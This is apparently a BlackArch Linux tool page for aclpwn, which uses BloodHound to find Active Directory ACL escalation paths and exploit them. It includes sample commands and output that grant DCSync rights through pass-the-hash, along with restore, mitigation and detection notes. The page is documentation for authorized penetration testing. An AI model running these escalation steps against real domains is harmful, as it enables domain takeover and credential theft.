aclpwn
Description
A tool that interacts with BloodHound to identify and exploit ACL based privilege escalation paths. It takes a starting and ending point and will use Neo4j pathfinding algorithms to find the most efficient ACL based privilege escalation path. Aclpwn.py is similar to the PowerShell based Invoke-Aclpwn.
Groups
- blackarch
- blackarch-exploitation
Tool functions
- Direct integration with BloodHound and the Neo4j graph database (fast pathfinding)
- Supports any reversible ACL based attack chain (no support for resetting user passwords right now)
- Advanced pathfinding (Dijkstra) to find the most efficient paths
- Support for exploitation with NTLM hashes (pass-the-hash)
- Saves restore state, easy rollback of changes
- Can be run via a SOCKS tunnel
- Written in Python (2.7 and 3.5+), so OS independent
Installation
Instructions on how to install the tool or package on BlackArch Linux.
pacman -S aclpwn
Usage examples
Finding your exploit path
This quickstart assumes you already have BloodHound installed and running, and have imported the ACL data from the SharpHound data collector. You should have identified an ACL attack path you want to exploit, like the Exchange server privilege escalation shown below.
Click to expand image

Now the two important objects to keep in mind here are the starting point and ending point, in this example the s2012exc computer and the testsegment.local domain.
You can run aclpwn.py and instruct it to find the same path with the following command:
aclpwn -f s2012exc -ft computer -t testsegment.local -tt domain -d testsegment.local -dry
This is the explicit version of the command. Because escalating to the domain is default, the -t and -tt parameters could also be omitted in this case:
aclpwn -f s2012exc -ft computer -d testsegment.local -dry
The -dry parameter will make sure aclpwn will only show you the path and not attempt to exploit it. This should show the same path you identified in BloodHound, but then in textual form:
[+] Path found!
Path: (S2012EXC.TESTSEGMENT.LOCAL)-[MemberOf]->(EXCHANGE TRUSTED SUBSYSTEM@TESTSEGMENT.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@TESTSEGMENT.LOCAL)-[WriteDacl]->(TESTSEGMENT.LOCAL)
[+] Path validated, the following modifications are required for exploitation in the current configuration:
[-] Modifying domain DACL to give DCSync rights to S2012EXC$
There are some different pathfinding methods, by default the Dijkstra algorithm will be used to calculate the most efficient path. For other options, see the pathfinding page on the wiki.
Exploiting the path
To exploit the path above, simply run the same command but now without the -dry option. This requires you to be able to connect to a domain controller of the domain you are escalating in. By default aclpwn will attempt to resolve the domain name and connect to the first DC available. If you want to connect to a specific host or IP, specify this with the --server parameter. There are some advanced exploit options, see the page on exploitation for details.
Since in this case we are escalating from a computer account, we will need the LM:NTLM hashes of this computer account. You can either specify those on the command line or enter them when prompted:
(aclpwn) user@localhost:~/aclpwn$ python aclpwn.py -f s2012exc -ft computer -d testsegment.local
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[+] Path found!
Path: (S2012EXC.TESTSEGMENT.LOCAL)-[MemberOf]->(EXCHANGE TRUSTED SUBSYSTEM@TESTSEGMENT.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@TESTSEGMENT.LOCAL)-[WriteDacl]->(TESTSEGMENT.LOCAL)
[-] Memberof -> continue
[-] Memberof -> continue
[-] Modifying domain DACL to give DCSync rights to S2012EXC$
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20181129-182321.restore
aclpwn now performed the modifications and the S2012EXC computer account has privileges to perform DCSync, which can be performed using secretsdump.py (part of impacket).
Restoring the privileges
A restore file is automatically generated even when something goes wrong in the exploitation chain. After the privileges are no longer needed, you can run the same command with the --restore option and specify the restore file. This will ignore all the other command line options except the --server option which can still be used to manually specify a domain controller address:
(aclpwn) user@localhost:~/aclpwn$ python aclpwn.py -f s2012exc -ft computer -d testsegment.local --restore aclpwn-20181129-182321.restore
Please supply the password or LM:NTLM hashes for the account S2012EXC.TESTSEGMENT.LOCAL:
[-] Removing ACE using manual approach
[+] Domain Sync privileges restored successfully
Additional Resources
Mitigations and detection: aclpwn does not exploit any vulnerabilities, but relies on misconfigured (often because of delegated privileges) or insecure default ACLs. To solve these issues, it is important to identify potentially dangerous ACLs in your Active Directory environment with BloodHound. For detection, Windows Event Logs can be used. The relevant event IDs are described in the developer’s blog.
Disclaimer
It is important to note that the use of this tool for any illegal or unauthorized activities is strictly prohibited. The creators of this tool and BlackArch Linux will not be held liable for any actions taken with its use. This tool is intended for use by security professionals and researchers for lawful and ethical testing purposes only. Remember, always obtain proper authorization and comply with all relevant laws and regulations when using this tool or any other security tool.